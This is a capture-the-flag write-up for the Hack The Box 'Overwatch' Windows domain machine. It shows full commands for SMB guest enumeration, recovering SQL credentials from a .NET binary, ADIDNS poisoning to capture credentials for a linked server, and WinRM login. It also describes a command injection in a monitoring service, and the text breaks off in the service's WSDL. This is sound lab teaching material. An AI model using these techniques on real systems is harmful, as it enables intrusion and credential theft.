Hackthebox OverWatch machine write up
H3ll0 pwn3rs !!!
Here is a writeup for Hackthebox overwatch machine
Hackthebox Overwatch is an a medium AD machine which exploit path is as bellow
- SMB Guest access to download service monitoring program
- Reverse enginering the program to found sql user credential
- Exploit mssql linked server and ADIDNS to coerce the service and capture user credential
- Use the credential to access winrm service
- Exploit Windows Communication Fondation wich running as nt authority system to get system access
1. Uncredential Enumeration
Nmap scan
# Nmap 7.98SVN scan initiated Fri Feb 20 06:29:10 2026 as: nmap -A -T4 --min-rate 10000 -p- -o nmap.scan 10.129.244.81
Warning: 10.129.244.81 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.129.244.81
Host is up (1.5s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open tcpwrapped
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: overwatch.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: overwatch.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=S200401.overwatch.htb
| Not valid before: 2025-12-07T15:16:06
|_Not valid after: 2026-06-08T15:16:06
| rdp-ntlm-info:
| Target_Name: OVERWATCH
| NetBIOS_Domain_Name: OVERWATCH
| NetBIOS_Computer_Name: S200401
| DNS_Domain_Name: overwatch.htb
| DNS_Computer_Name: S200401.overwatch.htb
| DNS_Tree_Name: overwatch.htb
| Product_Version: 10.0.20348
|_ System_Time: 2026-02-20T05:35:34+00:00
|_ssl-date: 2026-02-20T05:36:11+00:00; +3m09s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6520/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1000.00; RTM
| ms-sql-ntlm-info:
| 10.129.244.81:6520:
| Target_Name: OVERWATCH
| NetBIOS_Domain_Name: OVERWATCH
| NetBIOS_Computer_Name: S200401
| DNS_Domain_Name: overwatch.htb
| DNS_Computer_Name: S200401.overwatch.htb
| DNS_Tree_Name: overwatch.htb
|_ Product_Version: 10.0.20348
| ms-sql-info:
| 10.129.244.81:6520:
| Version:
| name: Microsoft SQL Server 2022 RTM
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 6520
|_ssl-date: 2026-02-20T05:36:12+00:00; +3m09s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2026-02-20T05:31:41
|_Not valid after: 2056-02-20T05:31:41
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
61848/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
61849/tcp open msrpc Microsoft Windows RPC
61856/tcp open msrpc Microsoft Windows RPC
61875/tcp open msrpc Microsoft Windows RPC
61919/tcp open tcpwrapped
61921/tcp open tcpwrapped
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022 (88%)
OS CPE: cpe:/o:microsoft:windows_server_2022
--SNIP --
echo "10.129.244.81 S200401.overwatch.htb" | sudo tee -a /etc/hosts
Through the result of this nmap scan, we can confirm that the host is windows machine where:
- smb running on default port: 139/445
- Winrm on it default port : 5985
- rdp on it default port 3389
- mssql on no default port 6520
- and others defaults service
My methodology when attacking HTB machine or in real pentesting engagement is that after enumerate open port on the host, i go through each of theme and test a lot of trick like like default enum, common vulnerabilities, and so on. so let do that
SMB
1. User enumeration with Rid brute force
lookupsid.py S200401.overwatch.htb/aaaa@10.129.244.81 > users.txt
cat users.txt | cut -d : -f 2 | cut -d '(' -f 1| less
2. Anonymous/Guest login (here we don’t have credential
└──╼ $smbmap -H 10.129.244.81 -u 'aaaaaaaaaaa'
[+] Guest session IP: 10.129.244.81:445 Name: S200401.overwatch.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
software$ READ ONLY
SYSVOL NO ACCESS Logon server share
Here i notice that software$ share is readable with guest login. So let enumerate it and download it contain
smbmap -H 10.129.244.81 -u 'aaaaaaaaaaa' -R 'software$'
[+] Guest session IP: 10.129.244.81:445 Name: S200401.overwatch.htb
Disk Permissions Comment
---- ----------- -------
software$ READ ONLY
.\software$\*
dr--r--r-- 0 Tue Jan 6 12:25:34 2026 .
dr--r--r-- 0 Thu Jan 1 07:46:47 2026 ..
dr--r--r-- 0 Tue Jan 6 12:25:34 2026 Monitoring
.\software$\Monitoring\*
dr--r--r-- 0 Tue Jan 6 12:25:34 2026 .
dr--r--r-- 0 Tue Jan 6 12:25:34 2026 ..
fr--r--r-- 4991352 Tue Jan 6 12:25:34 2026 EntityFramework.dll
fr--r--r-- 591752 Tue Jan 6 12:25:34 2026 EntityFramework.SqlServer.dll
fr--r--r-- 163193 Tue Jan 6 12:25:34 2026 EntityFramework.SqlServer.xml
fr--r--r-- 3738289 Tue Jan 6 12:25:34 2026 EntityFramework.xml
fr--r--r-- 36864 Tue Jan 6 12:25:34 2026 Microsoft.Management.Infrastructure.dll
fr--r--r-- 9728 Tue Jan 6 12:25:34 2026 overwatch.exe
fr--r--r-- 2163 Tue Jan 6 12:25:34 2026 overwatch.exe.config
fr--r--r-- 30208 Tue Jan 6 12:25:34 2026 overwatch.pdb
fr--r--r-- 450232 Tue Jan 6 12:25:34 2026 System.Data.SQLite.dll
fr--r--r-- 206520 Tue Jan 6 12:25:34 2026 System.Data.SQLite.EF6.dll
fr--r--r-- 206520 Tue Jan 6 12:25:34 2026 System.Data.SQLite.Linq.dll
fr--r--r-- 1245480 Tue Jan 6 12:25:34 2026 System.Data.SQLite.xml
fr--r--r-- 360448 Tue Jan 6 12:25:34 2026 System.Management.Automation.dll
fr--r--r-- 7145771 Tue Jan 6 12:25:34 2026 System.Management.Automation.xml
dr--r--r-- 0 Tue Jan 6 12:25:34 2026 x64
dr--r--r-- 0 Tue Jan 6 12:25:34 2026 x86
.\software$\Monitoring\x64\*
dr--r--r-- 0 Tue Jan 6 12:25:34 2026 .
dr--r--r-- 0 Tue Jan 6 12:25:34 2026 ..
fr--r--r-- 2005688 Tue Jan 6 12:25:34 2026 SQLite.Interop.dll
.\software$\Monitoring\x86\*
dr--r--r-- 0 Tue Jan 6 12:25:34 2026 .
dr--r--r-- 0 Tue Jan 6 12:25:34 2026 ..
fr--r--r-- 1592504 Tue Jan 6 12:25:34 2026 SQLite.Interop.dll

I downloaded overwatch.exe and overwatch.exe.config
smbmap -H 10.129.244.81 -u 'aaaaaaaaaaa' --download 'software$\Monitoring\overwatch.exe
...SNIP...
smbmap -H 10.129.244.81 -u 'aaaaaaaaaaa' --download 'software$\Monitoring\overwatch.exe.config
...SNIP...
The analyse of overwatch.exe.config reveal that it is a config file for a .NET application, specifically a WCF (Windows Communication Foundation) service application
it also reveal that the service is listen on 8000 port, But nmap scan don’t found port 8000 to be open

Revere engineering overwatch.exe to found credential
$file overwatch.exe
overwatch.exe: PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows, 2 sections
overwatch.exe is dotNet binary so we can reverse it using dnspy on windows
through reverse engineering process, we can confirm that overwatch.exe is process monitoring program which can start, stop, kill, monitor process by taking process id as argument. This part is important to know because it contain command injection which we will exploit latter
 ~ sqlsvc user credential
~ sqlsvc user credential
Killprocess method take process name as argument and run powrshell
stop-process -Name Process_name -Forcethis code is vulnerable to cmd injection because process name is note filtered and it is passed directly tostop-processcommand
so we have sqlsvc user password |TI0LKcfHzZw1Vv|
We can use that credential to further our enumeration Let try to access to mssql with that credential
──╼ $mssqlclient.py sqlsvc:TI0LKcfHzZw1Vv@10.129.244.81 -windows-auth -port 6520
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(S200401\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(S200401\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)
[!] Press help for extra shell commands
SQL (OVERWATCH\sqlsvc guest@master)> enum_db
name is_trustworthy_on
--------- -----------------
master 0
tempdb 0
model 0
msdb 1
overwatch 0
SQL (OVERWATCH\sqlsvc guest@master)> use overwatch
ENVCHANGE(DATABASE): Old Value: master, New Value: overwatch
INFO(S200401\SQLEXPRESS): Line 1: Changed database context to 'overwatch'.
SQL (OVERWATCH\sqlsvc dbo@overwatch)> select name from sys.sysdatabases;
name
---------
master
tempdb
model
msdb
overwatch
SQL (OVERWATCH\sqlsvc dbo@overwatch)> select table_name from overwatch.information_schema.tables;
table_name
----------
Eventlog
SQL (OVERWATCH\sqlsvc dbo@overwatch)> select * from Eventlog;
Id Timestamp EventType Details
-- --------- --------- -------
SQL (OVERWATCH\sqlsvc dbo@overwatch)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ------- -------
SQL (OVERWATCH\sqlsvc dbo@overwatch)> enum_users
UserName RoleName LoginName DefDBName DefSchemaName UserID SID
------------------ -------- ---------------- --------- ------------- ---------- -----------------------------------------------------------
dbo db_owner OVERWATCH\sqlsvc master dbo b'1 ' b'01050000000000051500000002d9b7a6b0b75e51f445f10d50040000'
guest public NULL NULL guest b'2 ' b'00'
INFORMATION_SCHEMA public NULL NULL NULL b'3 ' NULL
sys public NULL NULL NULL b'4 ' NULL
SQL (OVERWATCH\sqlsvc dbo@overwatch)> enum_links
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
------------------ ---------------- ----------- ------------------ ------------------ ------------ -------
S200401\SQLEXPRESS SQLNCLI SQL Server S200401\SQLEXPRESS NULL NULL NULL
SQL07 SQLNCLI SQL Server SQL07 NULL NULL NULL
Linked Server Local Login Is Self Mapping Remote Login
Nothing interresting in the databases, no impersonation and coerce server to leak machine account is useless here. but we can found one linked server
SQL07.
SQL07 Linked server exploitation, ADIDNS attack to leak sqlmgmt credential
When we try to query on SQL07 linked server, we get DNS resolution error
SQL (OVERWATCH\sqlsvc dbo@overwatch)> select * from openquery([SQL07], 'select 1');
INFO(S200401\SQLEXPRESS): Line 1: OLE DB provider "MSOLEDBSQL" for linked server "SQL07" returned message "Login timeout expired".
INFO(S200401\SQLEXPRESS): Line 1: OLE DB provider "MSOLEDBSQL" for linked server "SQL07" returned message "A network-related or instance-specific error has oc
curred while establishing a connection to SQL Server. Server is not found or not accessible. Check if instance name is correct and if SQL Server is configured
to allow remote connections. For more information see SQL Server Books Online.".
ERROR(MSOLEDBSQL): Line 0: Named Pipes Provider: Could not open a connection to SQL Server [53].
So what can we do here !?? :-)
After some research, i here about ADIDNS poisoning look it here ADIDNS Poisoning The trick here is that any AD user can register a DNS record if it don’t exist on Active Directory DNS integration. So attacker can register a Domain name and point it to it own IP address to capture login request
To exploit this, we can register a domain name SQL07 and point it to our own machine . This tool dnstool.py can help us doing it.
python3 ./krbrelayx/dnstool.py -u 'overwatch.htb\sqlsvc' -p TI0LKcfHzZw1Vv -dc-ip 10.129.244.81 -dns-ip 10.129.244.81 -a add -r SQL07 -t A 10.129.244.81 -d 10.10.16.4
The above command create a DNS record SQL07 which point to attacker machine
10.10.16.4. After that, if user try to connect to SQL07 server, the request will be redirect to attacker machine where we can run responder to capture the hash
SQL (OVERWATCH\sqlsvc guest@master)> select * from openquery([SQL07], 'select 1');
INFO(S200401\SQLEXPRESS): Line 1: OLE DB provider "MSOLEDBSQL" for linked server "SQL07" returned message "Communication link failure".
ERROR(MSOLEDBSQL): Line 0: TCP Provider: An existing connection was forcibly closed by the remote host.
The above request will make server send mssql login request to our machine where we run responder to capture the trafic. back on my responder instance, i found that it capture login request containning clair credential


so we get other credential : username= sqlmgmt , Password : bIhBbzMMnB82yx Looking on my Bloodhound, i confirm that sqlmgmt is member of
Remote Management UsersGroup. He can rdp and also has winrm access
Get user flag
evil-winrm -u sqlmgmt -p bIhBbzMMnB82yx -i 10.129.244.81
...SNIP...
cd .\Desktop
*Evil-WinRM* PS C:\Users\sqlmgmt\Desktop> dir
Directory: C:\Users\sqlmgmt\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/19/2026 9:30 PM 34 user.txt
*Evil-WinRM* PS C:\Users\sqlmgmt\Desktop>
~ So we got user flag
Root FLag hunting

If we remember on our initial access , we found on overwatch.exec.conf , this url http://overwatch.htb:8000/MonitorService
By interacting with that service, we confirm that it is WCF stand for Windows Communication Fondataion and that process is the interfaced through wich we can interact with overwatch.exe program
<?xml version="1.0" encoding="utf-8"?><wsdl:definitions name="MonitoringService" targetNamespace="http://tempuri.org/" xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/" xmlns:wsx="http://schemas.xmlsoap.org/ws/2004/09/mex" xmlns:wsu="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd" xmlns:wsa10="http://www.w3.org/2005/08/addressing" xmlns:wsp="http://schemas.xmlsoap.org/ws/2004/09/policy" xmlns:wsap="http://schemas.xmlsoap.org/ws/2004/08/addressing/policy" xmlns:msc="http://schemas.microsoft.com/ws/2005/12/wsdl/contract" xmlns:soap12="http://schemas.xmlsoap.org/wsdl/soap12/" xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:wsam="http://www.w3.org/2007/05/addressing/metadata" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:tns="http://tempuri.org/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:wsaw="http://www.w3.org/2006/05/addressing/wsdl" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"><wsdl:types><xsd:schema targetNamespace="http://tempuri.org/Imports"><xsd:import schemaLocation="http://overwatch.htb:8000/MonitorService?xsd=xsd0" namespace="http://tempuri.org/"/><xsd:import schemaLocation="http://overwatch.htb:8000/MonitorService?xsd=xsd1" namespace="http://schemas.microsoft.com/2003/10/Serialization/"/></xsd:schema></wsdl:types><wsdl:message name="IMonitoringService_StartMonitoring_InputMessage"><wsdl:part name="parameters" element="tns:StartMonitoring"/></wsdl:message><wsdl:message name="IMonitoringService_StartMonitoring_OutputMessage"><wsdl:part name="parameters" element="tns:StartMonitoringResponse"/></wsdl:message><wsdl:message name="IMonitoringService_StopMonitoring_InputMessage"><wsdl:part name="parameters" element="tns:StopMonitoring"/></wsdl:message><wsdl:message name="IMonitoringService_StopMonitoring_OutputMessage"><wsdl:part name="parameters" element="tns:StopMonitoringResponse"/></wsdl:message><wsdl:message name="IMonitoringService_KillProcess_InputMessage"><wsdl:part name="parameters" element="tns:KillProcess"/></wsdl:message><wsdl:message name="IMonitoringService_KillProcess_OutputMessage"><wsdl:part name="parameters" element="tns:KillProcessResponse"/></wsdl:message><wsdl:portType name="IMonitoringService"><wsdl:operation name="StartMonitoring"><wsdl:input wsaw:Action="http://tempuri.org/IMonitoringService/StartMonitoring" message="tns:IMonitoringService_StartMonitoring_InputMessage"/><wsdl:output wsaw:Action="http://tempuri.org/IMonitoringService/StartMonitoringResponse" message="tns:IMonitoringService_StartMonitoring_OutputMessage"/></wsdl:operation><wsdl:operation name="StopMonitoring"><wsdl:input wsaw:Action="http://tempuri.org/IMonitoringService/StopMonitoring" message="tns:IMonitoringService_StopMonitoring_InputMessage"/><wsdl:output wsaw:Action="http://tempuri.org/IMonitoringService/StopMonitoringResponse" message="tns:IMonitoringService_StopMonitoring_OutputMessage"/></wsdl:operation><wsdl:operation name="KillProcess"><wsdl:input wsaw:Action="http://tempuri.org/IMonitoringService/KillProcess" message="tns:IMonitoringService_KillProcess_InputMessage"/><wsdl:output wsaw:Action="http://tempuri.org/IMonitoringService/KillProcessResponse" message="tns:IMonitoringService_KillProcess_OutputMessage"/></wsdl:operation></wsdl:portType><wsdl:binding name="BasicHttpBinding_IMonitoringService" type="tns:IMonitoringService"><soap:binding 